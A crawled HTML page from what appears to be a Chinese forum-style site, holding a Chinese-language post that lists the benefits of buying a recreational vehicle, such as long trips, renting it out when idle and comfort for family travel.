

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/yiwaixianyanjiu/39862348.htm
body_size: 4777
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="从最初在外国人的影视作品第一次知道房车到电影《不见不散》里房车进入了我们的视线随着外来文化的输入国家支持房车露营产业的利好政策不断出台越来越多的家庭对房车生活心向往之 房车不止是富裕人群的专属座驾追求自由、随性和高品质旅行的人们对房车跃跃欲" />
    <title>老司机买房车之后切身体会到的好处-邯郸论坛</title>
    <meta name="keywords" content="老司机买房车之后切身体会到的好处" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>老司机买房车之后切身体会到的好处</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>老司机买房车之后切身体会到的好处</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-02-15 19:10:30</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">从最初在外国人的影视作品第一次知道房车</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">到电影《不见不散》里房车进入了我们的视线</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">随着外来文化的输入</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">国家支持房车露营产业的利好政策不断出台</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">越来越多的家庭对房车生活心向往之</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "> </p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">房车不止是富裕人群的专属座驾</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">追求自由、随性和高品质旅行的人们</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">对房车跃跃欲试</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">在当下这个讲究共享的时代</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">很多人都抱着“先尝试一下再购买”的心态</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">比如和有房车的朋友一起出去玩</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">或者租几天房车自己开开看</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">对于日常需求的代步轿车</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">往往会毫不犹豫地买下来</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">可是对于可以作为移动的家的房车</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">却有些犹豫不决</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">房车的许多优点是买了它才能体验到的</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">结合众多房车车友们日常分享的感受</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">就让小编来为广大房车爱好者们总结一下吧</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">购买一辆房车</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">对于有时间和充裕资金的你来说</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">可以说是行在路上的绝佳选择</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">在风景中安个家</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(63, 63, 63);letter-spacing: 0.5px;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">尽量减轻在路上的不便</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><strong style="max-width: 100%;font-size: 18px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;letter-spacing: 0.5px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">房车优点：</span></strong><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><section style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 6px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -9px;margin-left: -6px;max-width: 100%;box-sizing: border-box;border-left: 2px solid rgb(13, 0, 21);border-top: 2px solid rgb(13, 0, 21);border-right-color: rgb(13, 0, 21);border-bottom-color: rgb(13, 0, 21);height: 16px;width: 16px;word-wrap: break-word !important;"></section><section class="" style="padding-right: 6px;padding-left: 6px;max-width: 100%;box-sizing: border-box;font-size: 17px;color: rgb(255, 255, 255);background-color: rgb(8, 118, 7);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">1.单次出行的成本低，且可以长期使用</strong></p></section></section></section></section></section><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">房车和所有私家车一样，是一个兼具了食宿的功能升级版的代步工具，一旦购入就可以长久的使用，如果喜爱浪漫、想要自由自在的旅行和独有的经历，拥有房车一定非常适合您。</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><section style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 6px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -9px;margin-left: -6px;max-width: 100%;box-sizing: border-box;border-left: 2px solid rgb(13, 0, 21);border-top: 2px solid rgb(13, 0, 21);border-right-color: rgb(13, 0, 21);border-bottom-color: rgb(13, 0, 21);height: 16px;width: 16px;word-wrap: break-word !important;"></section><section class="" style="padding-right: 6px;padding-left: 6px;max-width: 100%;box-sizing: border-box;font-size: 17px;color: rgb(255, 255, 255);background-color: rgb(8, 118, 7);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">2.方便长途出行，房车旅行可以玩得更久</strong></p></section></section></section></section></section><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">当房车完全属于您时，旅行的一切都可以由自己支配，无论是距离远和近，还是目的地是否热门，不用再听到“太远不去”、“太偏不方便”这样的话，多远多久都尽在您自己的掌握！</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><section style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 6px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -9px;margin-left: -6px;max-width: 100%;box-sizing: border-box;border-left: 2px solid rgb(13, 0, 21);border-top: 2px solid rgb(13, 0, 21);border-right-color: rgb(13, 0, 21);border-bottom-color: rgb(13, 0, 21);height: 16px;width: 16px;word-wrap: break-word !important;"></section><section class="" style="padding-right: 6px;padding-left: 6px;max-width: 100%;box-sizing: border-box;font-size: 17px;color: rgb(255, 255, 255);background-color: rgb(8, 118, 7);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">3.闲置时对外出租，还能赚外快</strong></p></section></section></section></section></section><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">对于上班族来说，工作繁忙时房车总有闲置的可能，不妨挂到网上租给想尝试的人，躺着赚外快下次的旅费就回来了！</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><section style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 6px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -9px;margin-left: -6px;max-width: 100%;box-sizing: border-box;border-left: 2px solid rgb(13, 0, 21);border-top: 2px solid rgb(13, 0, 21);border-right-color: rgb(13, 0, 21);border-bottom-color: rgb(13, 0, 21);height: 16px;width: 16px;word-wrap: break-word !important;"></section><section class="" style="padding-right: 6px;padding-left: 6px;max-width: 100%;box-sizing: border-box;font-size: 17px;color: rgb(255, 255, 255);background-color: rgb(8, 118, 7);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">4.解决节假日人流扎堆吃住问题，不怕堵车</strong></p></section></section></section></section></section><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">每到各种节日和小长假，各种景点都人流扎堆，有自己的房车不用订票不用订房，就算路上遭遇堵车您也可以在车上和朋友打牌、喝茶、闲聊。</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><section style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 6px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -9px;margin-left: -6px;max-width: 100%;box-sizing: border-box;border-left: 2px solid rgb(13, 0, 21);border-top: 2px solid rgb(13, 0, 21);border-right-color: rgb(13, 0, 21);border-bottom-color: rgb(13, 0, 21);height: 16px;width: 16px;word-wrap: break-word !important;"></section><section class="" style="padding-right: 6px;padding-left: 6px;max-width: 100%;box-sizing: border-box;font-size: 17px;color: rgb(255, 255, 255);background-color: rgb(8, 118, 7);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">5.真正照顾“一车人”</strong></p></section></section></section></section></section><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">和朋友组团出游不是问题，不过如果是一家五六口，带着小孩和老人，房车开出去之后和在家无异，也像房子一样给每个人如家一样的方便。</span></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">房车的价格高于普通汽车，但是功能更是普通汽车所不能企及的，前期投入的高额成本更能换来是与众不同的游玩经历和人生阅历。</span></p><p></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; 